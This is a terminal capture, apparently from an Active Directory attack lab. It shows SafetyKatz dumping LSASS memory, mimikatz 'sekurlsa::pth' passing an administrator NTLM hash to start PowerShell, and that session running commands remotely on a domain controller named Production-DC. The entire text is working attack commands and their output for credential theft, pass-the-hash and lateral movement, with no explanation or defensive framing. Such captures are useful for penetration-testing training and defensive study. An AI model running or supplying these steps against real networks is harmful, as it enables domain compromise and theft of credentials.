 PS C:\AD\Tools> C:\AD\Tools\SafetyKatz.exe "sekurlsa::pth /domain:bastion.local /user:administrator /ntlm:f29207796c9e6829aa1
882b7cccfa36d /run:powershell.exe" "exit"
[*] Dumping lsass (712) to C:\Windows\Temp\test.txt
[+] Dump successful!
[*] Executing loaded Mimikatz PE
  .#####.   mimikatz 2.2.0 (x64) #19041 Dec 18 2020 22:37:12
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # sekurlsa::pth /domain:bastion.local /user:administrator /ntlm:f29207796c9e6829aa1882b7cccfa36d /run:p
owershell.exe
user    : administrator
domain  : bastion.local
program : powershell.exe
impers. : no
NTLM    : f29207796c9e6829aa1882b7cccfa36d
  |  PID  5416
  |  TID  3248
  |  LSA Process is now R/W
  |  LUID 0 ; 75967109 (00000000:04872a85)
  \_ msv1_0   - data copy @ 000002B12E32FAA0 : OK !
  \_ kerberos - data copy @ 000002B12ED8A508
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 000002B12E8EB688 (32) -> null
mimikatz(commandline) # exit
Bye!
PS C:\AD\Tools>
Administrator: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> $proddc = New-PSSession 192.168.102.1 -Authentication NegotiateWithImplicitCredential
PS C:\Windows\system32> Invoke-Command -ScriptBlock {whoami; hostname} -Session $proddc
bastion\administrator
Production-DC
PS C:\Windows\system32>